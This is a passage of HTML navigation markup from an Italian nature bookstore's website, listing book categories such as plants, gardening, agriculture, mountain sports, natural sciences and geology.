                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
                   
                <a class=" active" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
